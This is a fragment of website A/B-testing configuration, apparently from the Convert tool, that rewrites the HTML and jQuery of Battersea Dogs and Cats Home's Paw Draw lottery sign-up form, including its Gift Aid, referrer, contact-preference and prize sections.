name=\\\"giftaid\\\" value=\\\"Yes\\\" class=\\\" form-input  form-input-radio\\\">\\n    <label for=\\\"giftaidYes\\\">I am a UK taxpayer and I would like to Gift Aid this donation and all donations I have made in the last four years, as well as any future donations to Battersea Dogs and Cats Home, until I notify them otherwise. I understand that if I pay less Income Tax and\/or Capital Gains Tax than the amount of Gift Aid claimed on all my donations in that tax year, it is my responsibility to pay any difference.<\/label>\\n\\n    \\n<\/div>\\n<div class=\\\"radio-button-container flex\\\">\\n\\n    <input type=\\\"radio\\\" id=\\\"giftaidNo\\\" name=\\\"giftaid\\\" value=\\\"No\\\" class=\\\" form-input  form-input-radio\\\">\\n    <label for=\\\"giftaidNo\\\">I am not a UK taxpayer.<\/label>\\n<\/div>\\n    \\n\\n<span id=\\\"giftaid_error\\\" class=\\\"form_error form-error error-text inline\\\" style=\\\"display: none;\\\"><\/span>\\n    \\n<\/div><\/div><div id=\\\"aboutyou-stage-group\\\" class=\\\"customForm\\\"><input type=\\\"hidden\\\" name=\\\"refer_checkbox\\\" id=\\\"refer_checkbox\\\" value=\\\"\\\"><\/div><fieldset id=\\\"referrerdetails-stage-group\\\" class=\\\"customForm\\\" style=\\\"display: none;\\\"><legend>Referrer details<\/legend><p>Please complete the details of the player who referred you to the Paw Draw so we can send them their \u00a35 M&amp;S voucher.<\/p><div class=\\\"form-row\\\" id=\\\"refer_lottery_no-form-row\\\"><label for=\\\"refer_lottery_no\\\" class=\\\"form-label\\\">Lottery number (If known):<\/label><div class=\\\"form-item\\\"><input autocomplete=\\\"off\\\" type=\\\"text\\\" name=\\\"refer_lottery_no\\\" id=\\\"refer_lottery_no\\\" value=\\\"\\\" class=\\\" form-input\\\"><span id=\\\"refer_lottery_no_error\\\" class=\\\"form_error form-error error-text inline\\\" style=\\\"display: none;\\\"><\/span><\/div><\/div><div class=\\\"form-row\\\" id=\\\"refer_title-form-row\\\"><label for=\\\"refer_title\\\" class=\\\"form-label\\\">Title<span class=\\\"error-star\\\">*<\/span>:<\/label><div class=\\\"form-item\\\"><select required_field=\\\"true\\\" name=\\\"refer_title\\\" id=\\\"refer_title\\\"><option value=\\\"\\\">Please select<\/option><option value=\\\"Mr\\\">Mr<\/option><option value=\\\"Mrs\\\">Mrs<\/option><option value=\\\"Miss\\\">Miss<\/option><option value=\\\"Ms\\\">Ms<\/option><option value=\\\"Dr\\\">Dr<\/option><option value=\\\"Rev\\\">Rev<\/option><option value=\\\"Other\\\">Other<\/option><\/select>\\t        \\t\\t<style type=\\\"text\/css\\\">\\n\\t        \\t\\t\\tspan[id$=\\\"-clear-text\\\"] {\\n\\t        \\t\\t\\t\\tposition:absolute; \\n\\t        \\t\\t\\t\\tcursor: pointer; \\n\\t        \\t\\t\\t\\tfont-weight: bold; \\n\\t        \\t\\t\\t\\tfont-size: 20px; \\n\\t        \\t\\t\\t\\tpadding-left: 10px;\\n\\t        \\t\\t\\t}\\n\\t        \\t\\t\\t@media (max-width: 767px) {\\n\\t        \\t\\t\\t\\tspan[id$=\\\"-clear-text\\\"] {\\n\\t        \\t\\t\\t\\t\\tpadding: 0;\\n\\t        \\t\\t\\t\\t\\tmargin-left: -20px;\\t\\n\\t\\t\\t\\t\\t\\t\\t}\\n\\t        \\t\\t\\t}\\n\\t        \\t\\t<\/style>\\t\\t                <script language=\\\"javascript\\\">\\n\\t\\t                $(document).ready(function() {\\n                    if($('#refer_title').val() == '0') {\\n                        if ('' != '0' && '' != '') {\\n                            var old_element = $('#refer_title');\\n                            old_element.after('<input type=\\\"text\\\" id=\\\"refer_title\\\" name=\\\"refer_title\\\" value=\\\"\\\" \/> ');\\n                            old_element.remove();\\n                        }\\n                    }\\n                    \\n                    function onChangeSelectText(el) {\\n                    \\t\\t\\t\\n                    \\tfield_id = el.attr('id');\\n                    \\tfield_name = el.attr('name');\\n\\n                        if(el.val() == 'Other'){\\n                            selecter_parent = el.parent();\\n                            if (typeof $.selecter !== 'undefined') {\\n                                selecter_parent.after('<input type=\\\"text\\\" id=\\\"refer_title\\\" name=\\\"refer_title\\\" value=\\\"\\\" \/>');\\n                                selecter_parent.hide();\\n                            } else {\\n\\t\\t\\t\\t\\t\\t\\t\\tel.attr('id', field_id + '-hidden');\\n\\t\\t\\t\\t\\t\\t\\t\\tel.attr('name', field_name + '-hidden');\\n\\t\\t\\t\\t\\t\\t\\t\\tel.hide();\\n                                el.after('<input type=\\\"text\\\" id=\\\"' + field_id + '\\\" name=\\\"' + field_name + '\\\" value=\\\"\\\" \/><span id=\\\"' + field_id + '-clear-text\\\">&times;<\/span>');\\n\\t\\t\\t\\t\\t\\t\\t\\t$('#' + field_id + '-clear-text').bind('click', function() {\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\n\\t\\t\\t\\t\\t\\t\\t\\t\\treplace_id = $(this).attr('id').replace('-clear-text', '');\\n\\t\\t\\t\\t\\t\\t\\t\\t\\treplace_name = $('input[type=text]#' + replace_id).attr('name');\\n\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t$('input[type=text]#' + replace_id).remove();\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t$('#' + replace_id + '-clear-text').remove();\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t$('select#' + replace_id + '-hidden').attr('name', replace_name);\\t\\t\\t\\t\\t\\t\\t\\t\\t\\n\\t\\t                        \\t$('select#' + replace_id + '-hidden').attr('id', replace_id);\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t$('select#' + replace_id + ' option').removeAttr('selected');\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t$('select#' + replace_id + ' option[value=\\\"\\\"]').attr('selected', 'selected');\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t$('select#' + replace_id + ' option[value=\\\"\\\"]').prop('selected', true);\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t$('select#' + replace_id).show();\\n\\t\\t\\t\\t\\t\\t\\t\\t});\\n                            }\\n                            \\n                            if ($('#' + field_id).length) {\\n                                $('#' + field_id).focus();\\n                            }\\n                            \\n                            if (typeof $.selecter !== 'undefined') {\\n                                selecter_parent.before('<span id=\\\"refer_title-clear-text\\\">&times;<\/span>');\\n                                el.remove();\\n                                $('#refer_title-clear-text').bind('click', function() {\\n                                \\t\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\/\/ replace with select box\\n                                    $('input#refer_title').after('<select required_field=\\\"true\\\" id=\\\"refer_title\\\" name=\\\"refer_title\\\"><\/select>');\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\/\/ remove input box\\n                                    $('input#refer_title').remove();\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\/\/ remove 'x'\\n                                    $(this).remove();\\t\\t\\t\\t\\t\\t\\t\\t\\t\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\/\/ add options to select box\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\/\/ $('#refer_title-form-row') might need changing due to changes in the element container\\n                                    $.each($('#refer_title-form-row').find('div.selecter-options > .selecter-item'), function(okey, opt) {\\n                                        $('#refer_title').append($('<option>', {value:$(opt).attr('data-value'), text:$(opt).text()}));\\n                                    });\\n\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\/\/ remove old selecter container\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t$('select#refer_title').siblings('.selecter').remove();\\n\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\/\/ set selected option\\n                                    $('#refer_title > option[value=\\\"\\\"]').attr('selected', 'selected').prop('selected', true);\\n                                    \\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\/\/ reload selecter for select box\\n                                    $('#refer_title').selecter();\\n                                    \\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\/\/  bind this function to the select box\\n                                    $('#refer_title').bind('change', function() {                                        \\n                                        onChangeSelectText($('#refer_title')); \\n                                    });\\n                                    \\n                                });\\n                                \\n                                $('#refer_title + span.selecter-selected').hide();\\n                            }\\n                            \\n                        }\\n                        $('body').off('change', field_id);\\n                    }\\n\\n                    $(document).on('change', '#refer_title', function(e){ e.stopImmediatePropagation(); onChangeSelectText($(this)); });\\n\\n\\t\\t\\t\\t\\tif ('' != '') {\\n\\t\\t\\t\\t\\t\\t$('select#refer_title').val('Other');\\n\\t\\t\\t\\t\\t\\tonChangeSelectText($('select#refer_title'));\\n                        $('input#refer_title').val('');\\n\\t                }\\n\\t\\t\\t\\t\\t\\n\\t\\t\\t\\t\\t});\\n\\n                <\/script><span id=\\\"refer_title_error\\\" class=\\\"form_error form-error error-text inline\\\" style=\\\"display: none;\\\"><\/span><\/div><\/div><div class=\\\"form-row\\\" id=\\\"refer_first_name-form-row\\\"><label for=\\\"refer_first_name\\\" class=\\\"form-label\\\">First name<span class=\\\"error-star\\\">*<\/span>:<\/label><div class=\\\"form-item\\\"><input autocomplete=\\\"off\\\" type=\\\"text\\\" name=\\\"refer_first_name\\\" id=\\\"refer_first_name\\\" value=\\\"\\\" class=\\\" form-input\\\" required_field=\\\"true\\\"><span id=\\\"refer_first_name_error\\\" class=\\\"form_error form-error error-text inline\\\" style=\\\"display: none;\\\"><\/span><\/div><\/div><div class=\\\"form-row\\\" id=\\\"refer_surname-form-row\\\"><label for=\\\"refer_surname\\\" class=\\\"form-label\\\">Last name<span class=\\\"error-star\\\">*<\/span>:<\/label><div class=\\\"form-item\\\"><input autocomplete=\\\"off\\\" type=\\\"text\\\" name=\\\"refer_surname\\\" id=\\\"refer_surname\\\" value=\\\"\\\" class=\\\" form-input\\\" required_field=\\\"true\\\"><span id=\\\"refer_surname_error\\\" class=\\\"form_error form-error error-text inline\\\" style=\\\"display: none;\\\"><\/span><\/div><\/div><div class=\\\"form-row\\\" id=\\\"refer_postcode-form-row\\\"><label for=\\\"refer_postcode\\\" class=\\\"form-label\\\">Postcode<span class=\\\"error-star\\\">*<\/span>:<\/label><div class=\\\"form-item\\\"><input autocomplete=\\\"off\\\" type=\\\"text\\\" name=\\\"refer_postcode\\\" id=\\\"refer_postcode\\\" value=\\\"\\\" class=\\\" form-input\\\" required_field=\\\"true\\\"><span id=\\\"refer_postcode_error\\\" class=\\\"form_error form-error error-text inline\\\" style=\\\"display: none;\\\"><\/span><\/div><\/div><\/fieldset><div id=\\\"keepingintouch-stage-group\\\" class=\\\"customForm\\\"><h3>Keeping in touch<\/h3><div class=\\\"form-row\\\">\\n<p>The information you\u2019ve provided will be used in line with your instructions on this form and to communicate\u202fwith you by post under our legitimate interest. \\n<\/p>\\n<p>Please also let us know if you would like to receive updates about our work, information about rehoming and how you\u202fcan support Battersea with fundraising, volunteering, and campaigning.<\/p>\\n \\n<\/div><div class=\\\"form-row\\\" id=\\\"dataproemail-form-row\\\"><label for=\\\"dataproemail\\\" class=\\\"form-label\\\">Via email<span class=\\\"error-star\\\">*<\/span>:<\/label><div class=\\\"form-item\\\"><div class=\\\"radio-button-container\\\"><div class=\\\"radio-button\\\"><input type=\\\"radio\\\" id=\\\"dataproemailY\\\" name=\\\"dataproemail\\\" value=\\\"Y\\\" class=\\\" form-input  form-input-radio\\\" required_field=\\\"true\\\"><\/div><div class=\\\"radio-label\\\"><label for=\\\"dataproemailY\\\">Yes<\/label><\/div><\/div><div class=\\\"radio-button-container\\\">\u2003\u2003<div class=\\\"radio-button\\\"><input type=\\\"radio\\\" id=\\\"dataproemail\\\" name=\\\"dataproemail\\\" value=\\\"\\\" class=\\\" form-input  form-input-radio\\\" required_field=\\\"true\\\"><\/div><div class=\\\"radio-label\\\"><label for=\\\"dataproemail\\\">No<\/label><\/div><\/div><span id=\\\"dataproemail_error\\\" class=\\\"form_error form-error error-text inline\\\" style=\\\"display: none;\\\"><\/span><\/div><\/div><div class=\\\"form-row\\\" id=\\\"dataprophone-form-row\\\"><label for=\\\"dataprophone\\\" class=\\\"form-label\\\">Via telephone<span class=\\\"error-star\\\">*<\/span>:<\/label><div class=\\\"form-item\\\"><div class=\\\"radio-button-container\\\"><div class=\\\"radio-button\\\"><input type=\\\"radio\\\" id=\\\"dataprophoneY\\\" name=\\\"dataprophone\\\" value=\\\"Y\\\" class=\\\" form-input  form-input-radio\\\" required_field=\\\"true\\\"><\/div><div class=\\\"radio-label\\\"><label for=\\\"dataprophoneY\\\">Yes<\/label><\/div><\/div><div class=\\\"radio-button-container\\\">\u2003\u2003<div class=\\\"radio-button\\\"><input type=\\\"radio\\\" id=\\\"dataprophone\\\" name=\\\"dataprophone\\\" value=\\\"\\\" class=\\\" form-input  form-input-radio\\\" required_field=\\\"true\\\"><\/div><div class=\\\"radio-label\\\"><label for=\\\"dataprophone\\\">No<\/label><\/div><\/div><span id=\\\"dataprophone_error\\\" class=\\\"form_error form-error error-text inline\\\" style=\\\"display: none;\\\"><\/span><\/div><\/div><div class=\\\"form-row\\\" id=\\\"dataprosms-form-row\\\"><label for=\\\"dataprosms\\\" class=\\\"form-label\\\">Via SMS<span class=\\\"error-star\\\">*<\/span>:<\/label><div class=\\\"form-item\\\"><div class=\\\"radio-button-container\\\"><div class=\\\"radio-button\\\"><input type=\\\"radio\\\" id=\\\"dataprosmsY\\\" name=\\\"dataprosms\\\" value=\\\"Y\\\" class=\\\" form-input  form-input-radio\\\" required_field=\\\"true\\\"><\/div><div class=\\\"radio-label\\\"><label for=\\\"dataprosmsY\\\">Yes<\/label><\/div><\/div><div class=\\\"radio-button-container\\\">\u2003\u2003<div class=\\\"radio-button\\\"><input type=\\\"radio\\\" id=\\\"dataprosms\\\" name=\\\"dataprosms\\\" value=\\\"\\\" class=\\\" form-input  form-input-radio\\\" required_field=\\\"true\\\"><\/div><div class=\\\"radio-label\\\"><label for=\\\"dataprosms\\\">No<\/label><\/div><\/div><span id=\\\"dataprosms_error\\\" class=\\\"form_error form-error error-text inline\\\" style=\\\"display: none;\\\"><\/span><\/div><\/div><p>If you would like us not to contact you by post or want to change your communication preferences at any time,\u202fplease contact our Supporter Services Team on 0300 323 1216. \\n\\n<\/p>\\n\\n<p>Further information about how we protect and use your personal data is available in our Privacy Policy at <a href=\\\"https:\/\/www.battersea.org.uk\/privacy\\\" old_target=\\\"_Blank\\\">www.battersea.org.uk\/privacy<\/a>.\\n<\/p><\/div><div id=\\\"confirmation-stage-group\\\" class=\\\"customForm\\\"><h3>Confirmation<\/h3><div class=\\\"form-row\\\" id=\\\"rules_confirm-form-row\\\"><label for=\\\"rules_confirm\\\" class=\\\"form-label form-label-checkbox\\\"><input type=\\\"checkbox\\\" value=\\\"Y\\\" name=\\\"rules_confirm\\\" id=\\\"rules_confirm\\\" class=\\\" form-input  form-input-checkbox\\\" required_field=\\\"true\\\"><p> \\n \\n I have read and understood details of the Paw Draw Lottery processes, use of proceeds, prizes available and the likelihood of winning in the <a href=\\\"https:\/\/www.battersea.org.uk\/support-us\/paw-draw-weekly-lottery-0\\\" old_target=\\\"_Blank\\\">terms and conditions<\/a>\\n <\/p><\/label><span id=\\\"rules_confirm_error\\\" class=\\\"form_error form-error error-text inline\\\" style=\\\"display: none;\\\"><\/span><\/div><\/div><div id=\\\"onelastthing-stage-group\\\" class=\\\"customForm\\\"><h3>One last thing <\/h3><div class=\\\"form-row\\\" id=\\\"heard_about-form-row\\\"><label for=\\\"heard_about\\\" class=\\\"form-label\\\">What prompted you to play? :<\/label><div class=\\\"form-item\\\"><div class=\\\" form-input-select\\\"><select name=\\\"heard_about\\\" id=\\\"heard_about\\\" class=\\\"xlarge  form-input\\\"><option value=\\\"\\\">Please select<\/option><option value=\\\"A Battersea email\\\">A Battersea email<\/option><option value=\\\"Daily Mail Weekend\\\">Daily Mail Weekend<\/option><option value=\\\"Easylife\\\">Easylife<\/option><option value=\\\"Eckman\\\">Eckman<\/option><option value=\\\"Facebook advert\\\">Facebook advert<\/option><option value=\\\"Healthy Living Direct\\\">Healthy Living Direct<\/option><option value=\\\"Instagram advert\\\">Instagram advert<\/option><option value=\\\"Search engine (e.g. Google or Bing)\\\">Search engine (e.g. Google or Bing)<\/option><option value=\\\"Something I received in the post\\\">Something I received in the post<\/option><option value=\\\"Sun TV Mag\\\">Sun TV Mag<\/option><option value=\\\"Text Message\\\">Text Message<\/option><option value=\\\"TV\\\">TV<\/option><option value=\\\"Other\\\">Other<\/option><\/select>\\t\\t                <script language=\\\"javascript\\\">\\n\\t\\t                $(document).ready(function() {\\n                    if($('#heard_about').val() == '0') {\\n                        if ('' != '0' && '' != '') {\\n                            var old_element = $('#heard_about');\\n                            old_element.after('<input type=\\\"text\\\" id=\\\"heard_about\\\" name=\\\"heard_about\\\" value=\\\"\\\" \/> ');\\n                            old_element.remove();\\n                        }\\n                    }\\n                    \\n                    function onChangeSelectText(el) {\\n                    \\t\\t\\t\\n                    \\tfield_id = el.attr('id');\\n                    \\tfield_name = el.attr('name');\\n\\n                        if(el.val() == 'Other'){\\n                            selecter_parent = el.parent();\\n                            if (typeof $.selecter !== 'undefined') {\\n                                selecter_parent.after('<input type=\\\"text\\\" id=\\\"heard_about\\\" name=\\\"heard_about\\\" value=\\\"\\\" \/>');\\n                                selecter_parent.hide();\\n                            } else {\\n\\t\\t\\t\\t\\t\\t\\t\\tel.attr('id', field_id + '-hidden');\\n\\t\\t\\t\\t\\t\\t\\t\\tel.attr('name', field_name + '-hidden');\\n\\t\\t\\t\\t\\t\\t\\t\\tel.hide();\\n                                el.after('<input type=\\\"text\\\" id=\\\"' + field_id + '\\\" name=\\\"' + field_name + '\\\" value=\\\"\\\" \/><span id=\\\"' + field_id + '-clear-text\\\">&times;<\/span>');\\n\\t\\t\\t\\t\\t\\t\\t\\t$('#' + field_id + '-clear-text').bind('click', function() {\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\n\\t\\t\\t\\t\\t\\t\\t\\t\\treplace_id = $(this).attr('id').replace('-clear-text', '');\\n\\t\\t\\t\\t\\t\\t\\t\\t\\treplace_name = $('input[type=text]#' + replace_id).attr('name');\\n\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t$('input[type=text]#' + replace_id).remove();\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t$('#' + replace_id + '-clear-text').remove();\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t$('select#' + replace_id + '-hidden').attr('name', replace_name);\\t\\t\\t\\t\\t\\t\\t\\t\\t\\n\\t\\t                        \\t$('select#' + replace_id + '-hidden').attr('id', replace_id);\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t$('select#' + replace_id + ' option').removeAttr('selected');\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t$('select#' + replace_id + ' option[value=\\\"\\\"]').attr('selected', 'selected');\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t$('select#' + replace_id + ' option[value=\\\"\\\"]').prop('selected', true);\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t$('select#' + replace_id).show();\\n\\t\\t\\t\\t\\t\\t\\t\\t});\\n                            }\\n                            \\n                            if ($('#' + field_id).length) {\\n                                $('#' + field_id).focus();\\n                            }\\n                            \\n                            if (typeof $.selecter !== 'undefined') {\\n                                selecter_parent.before('<span id=\\\"heard_about-clear-text\\\">&times;<\/span>');\\n                                el.remove();\\n                                $('#heard_about-clear-text').bind('click', function() {\\n                                \\t\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\/\/ replace with select box\\n                                    $('input#heard_about').after('<select id=\\\"heard_about\\\" name=\\\"heard_about\\\"><\/select>');\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\/\/ remove input box\\n                                    $('input#heard_about').remove();\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\/\/ remove 'x'\\n                                    $(this).remove();\\t\\t\\t\\t\\t\\t\\t\\t\\t\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\/\/ add options to select box\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\/\/ $('#heard_about-form-row') might need changing due to changes in the element container\\n                                    $.each($('#heard_about-form-row').find('div.selecter-options > .selecter-item'), function(okey, opt) {\\n                                        $('#heard_about').append($('<option>', {value:$(opt).attr('data-value'), text:$(opt).text()}));\\n                                    });\\n\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\/\/ remove old selecter container\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t$('select#heard_about').siblings('.selecter').remove();\\n\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\/\/ set selected option\\n                                    $('#heard_about > option[value=\\\"\\\"]').attr('selected', 'selected').prop('selected', true);\\n                                    \\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\/\/ reload selecter for select box\\n                                    $('#heard_about').selecter();\\n                                    \\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\/\/  bind this function to the select box\\n                                    $('#heard_about').bind('change', function() {                                        \\n                                        onChangeSelectText($('#heard_about')); \\n                                    });\\n                                    \\n                                });\\n                                \\n                                $('#heard_about + span.selecter-selected').hide();\\n                            }\\n                            \\n                        }\\n                        $('body').off('change', field_id);\\n                    }\\n\\n                    $(document).on('change', '#heard_about', function(e){ e.stopImmediatePropagation(); onChangeSelectText($(this)); });\\n\\n\\t\\t\\t\\t\\tif ('' != '') {\\n\\t\\t\\t\\t\\t\\t$('select#heard_about').val('Other');\\n\\t\\t\\t\\t\\t\\tonChangeSelectText($('select#heard_about'));\\n                        $('input#heard_about').val('');\\n\\t                }\\n\\t\\t\\t\\t\\t\\n\\t\\t\\t\\t\\t});\\n\\n                <\/script><\/div><\/div><\/div><\/div><\/div>\",\"tags\":[],\"elementId\":\"\",\"parentSelectors\":[\".main:nth-child(2)\",\"#your-entry-form\",\".main:nth-child(1)\",\".wrap\",\".container\",\".node-type-register\"],\"modified\":1768488154326,\"lastChange\":{\"name\":\"Ekaterina Zhukova\",\"timestamp\":1768488154},\"id\":1004687077,\"matchingElements\":1}"}},{"id":1004687647,"type":"richStructure","data":{"js":function(convertContext){ 
 Object.assign(convert.T, typeof convertContext !== "undefined" ? convertContext : {}); return convert.T.applyChange('#playLottery', {"originalSelector":"#playLottery","outerHtml":"<div id=\"playLottery\" class=\"hpcontent\">\n<h3>Enter the Paw Draw weekly lottery</h3>\n    <p class=\"intro-text\" data-convert-change-id=\"1004687063\" data-convert=\"\" style=\"text-align: left; width: auto;\">For just £1 per entry into the Paw Draw weekly lottery, you can help change the lives of dogs and cats in our care.</p>\n<img src=\"https://www.battersea.org.uk/sites/default/files/inline-images/lottery-cat-banner-lg.jpg\" width=\"auto\" height=\"auto\">\n<div class=\"prizes\">\n<h3>Weekly Prizes</h3>\n<p>1st: <span>£600</span></p>\n<p>2nd: <span>£100</span></p>\n<p>Runner up: x12 <span>£5</span>\n</p><br>\n<hr>\n<h3>Superdraw Prizes</h3>  \n<p>1st:\t<span>£10,000</span></p>\n<p>2nd:\t<span>£1,000</span></p>\n<p>3rd:\t<span>£500</span></p>\n<p>Runner up: x20 <span>£25 M&S vouchers</span></p>\n</div>\n</div>","insertHtml":{},"styles":"{\"paddingTop\":\"20px\",\"paddingRight\":\"20px\",\"paddingBottom\":\"30px\",\"paddingLeft\":\"20px\",\"textAlign\":\"left\"}"}, undefined, 1004687647); 
},"selector":"#playLottery","json":"{\"selector\":\"#playLottery\",\"fields\":{\"paddingTop\":\"20px\",\"paddingRight\":\"20px\",\"paddingBottom\":\"30px\",\"paddingLeft\":\"20px\",\"textAlign\":\"left\"},\"outerHtml\":\"<div id=\\\"playLottery\\\" class=\\\"hpcontent\\\">\\n<h3>Enter the Paw Draw weekly lottery<\/h3>\\n    <p class=\\\"intro-text\\\" data-convert-change-id=\\\"1004687063\\\" data-convert=\\\"\\\" style=\\\"text-align: left; width: auto;\\\">For just \u00a31 per entry into the Paw Draw weekly lottery, you can help change the lives of dogs and cats in our care.<\/p>\\n<img src=\\\"https:\/\/www.battersea.org.uk\/sites\/default\/files\/inline-images\/lottery-cat-banner-lg.jpg\\\" width=\\\"auto\\\" height=\\\"auto\\\">\\n<div class=\\\"prizes\\\">\\n<h3>Weekly Prizes<\/h3>\\n<p>1st: <span>\u00a3600<\/span><\/p>\\n<p>2nd: <span>\u00a3100<\/span><\/p>\\n<p>Runner up: x12 <span>\u00a35<\/span>\\n<\/p><br>\\n<hr>\\n<h3>Superdraw Prizes<\/h3>  \\n<p>1st:\\t<span>\u00a310,000<\/span><\/p>\\n<p>2nd:\\t<span>\u00a31,000<\/span><\/p>\\n<p>3rd:\\t<span>\u00a3500<\/span><\/p>\\n<p>Runner up: x20 <span>\u00a325 M&S vouchers<\/span><\/p>\\n<\/div>\\n<\/div>\",\"tags\":[],\"elementId\":\"playLottery\",\"parentSelectors\":[\"#your-entry-form\",\".main:nth-child(1)\",\".wrap\",\".container\",\".node-type-register\"],\"modified\":1768919177762,\"lastChange\":{\"name\":\"Ekaterina Zhukova\",\"timestamp\":1768919177},\"id\":1004687647,\"matchingElements\":1}"}},{"id":1004687665,"type":"richStructure","data":{"js":function(convertContext){ 
 Object.assign(convert.T, typeof convertContext !== "undefined" ? convertContext : {}); return convert.T.applyChange('#keepingintouch-stage-group .form-row .form-label', {"originalSelector":"#keepingintouch-stage-group .form-row .form-label","insertHtml":{},"styles":"{\"width\":\"126px\",\"paddingRight\":\"15px\"}"}, undefined, 1004687665); 
},"selector":"#keepingintouch-stage-group .form-row .form-label","json":"{\"selector\":\"#keepingintouch-stage-group .form-row .form-label\",\"fields\":{\"width\":\"126px\",\"paddingRight\":\"15px\"},\"outerHtml\":null,\"tags\":[],\"elementId\":\"\",\"parentSelectors\":[\"#dataproemail-form-row\",\"#keepingintouch-stage-group\",\".register-journey-main-wrapper-fields-container\",\".main:nth-child(2)\",\"#your-entry-form\",\".main:nth-child(1)\",\".wrap\",\".container\",\".node-type-register\"],\"modified\":1768579086868,\"lastChange\":{\"name\":\"Ekaterina Zhukova\",\"timestamp\":1768579086},\"id\":1004687665,\"matchingElements\":3}"}},{"id":1004687645,"type":"richStructure","data":{"js":function(convertContext){ 
 Object.assign(convert.T, typeof convertContext !== "undefined" ? convertContext : {}); return convert.T.applyChange('.main:nth-child(2)', {"originalSelector":".main:nth-child(2)","outerHtml":"<div class=\"main\">            \n        <nav class=\"clearfix\" data-convert-change-id=\"1004687104\" data-convert=\"\" style=\"\">\n<div class=\"progress-text clearfix\">\n<div class=\"col-xs-2 current\"><a href=\"/register\" data-convert=\"\">About you</a></div>\n<div class=\"col-xs-2\" data-convert=\"\">Payment</div>\n<div class=\"col-xs-2 last\" data-convert=\"\">You're in</div>\n</div>\n</nav>\n<div id=\"howmanyentrieswouldyoulike-stage-group\" class=\"customForm\"><h3>How many entries would you like?</h3><input type=\"hidden\" name=\"order_total\" id=\"order_total\" value=\"5\"><input type=\"hidden\" name=\"payment_method\" id=\"payment_method\" value=\"directdebit\"><div style=\"position: relative;\" class=\"flex\" data-mce-style=\"position: relative;\">\n    <input class=\" form-input  form-input-radio\" value=\"BDCHLT1PMDON\" name=\"product_code\" id=\"product_codeBDCHLT1PMDON\" type=\"radio\" checked=\"checked\"> \n    <label for=\"product_codeBDCHLT1PMDON\" class=\"flex\" data-convert=\"\"><img src=\"/image/skins/bdch/one-dog.png\" alt=\"One entry\"><div>1 entry</div></label> \n    <input class=\" form-input  form-input-radio\" value=\"BDCHLT2PMDON\" name=\"product_code\" id=\"product_codeBDCHLT2PMDON\" type=\"radio\"> \n    <label for=\"product_codeBDCHLT2PMDON\" class=\"flex\" data-convert=\"\"><img src=\"/image/skins/bdch/other.png\" alt=\"Two entries\"><div>2 entries</div></label> \n\n    <!--input class=\" form-input  form-input-radio\" value=\"other\" name=\"product_code\" id=\"product_codeBDCHLT0PM\" type=\"radio\" > \n    <label for=\"product_codeBDCHLT0PM\"><img src=\"/image/skins/bdch/other.png\" alt=\"Other entries\"/>Other\n        <input class=\"form-input placeholder\" value=\"\" id=\"quantity\" name=\"quantity\" type=\"number\">\n    </label--> \n    <span style=\"display: none;\" class=\"form_error form-error error-text inline\" id=\"product_code_error\" data-mce-style=\"display: none;\"></span>\n\n</div>\n<div class=\"form-row field widget_description_text\" data-convert-change-id=\"1004687060\" data-convert=\"\" style=\"padding-bottom: 20px;\"><span id=\"quantity_text\">1 entry</span> per week <span id=\"duration_text\"></span> - £<span id=\"order_total_desc\">5.00</span> <span id=\"frequency_text\">per month</span></div>\n <h3 data-convert=\"\">How it works</h3>\n<p data-convert=\"\">\nTo keep things simple, entries are paid monthly at £5 or £10, which automatically covers one or two lottery lines in every weekly draw, so you never miss a chance to win.\n</p>\n     <p data-convert-change-id=\"1004687053\" data-convert=\"\" style=\"display: none;\">\n*Your subscription will ensure that you never miss a draw. Any additional money that doesn't contribute to you playing in a draw will be gratefully received as a donation.</p><input type=\"hidden\" name=\"max_entries\" id=\"max_entries\" value=\"\"></div>\n\n        \n        \n                    \n        \n        \t\n        \n        <div class=\"register-journey-main-wrapper-fields-container\" data-convert=\"\">\n<div id=\"yourdetails-stage-group\" class=\"customForm\" data-convert-change-id=\"1004687106\" data-convert=\"\" style=\"margin-top: 0px;\"><h3>Your details</h3><div class=\"form-row\" id=\"title-form-row\"><label for=\"title\" class=\"form-label\">Title:</label><div class=\"form-item\"><div class=\" form-input-select\"><select name=\"title\" id=\"title\" class=\" form-input\"><option value=\"\">Please select</option><option value=\"Mr\">Mr</option><option value=\"Ms\">Ms</option><option value=\"Mrs\">Mrs</option><option value=\"Miss\">Miss</option><option value=\"Dr\">Dr</option><option value=\"Rev\">Reverend</option><option value=\"Prof\">Prof</option><option 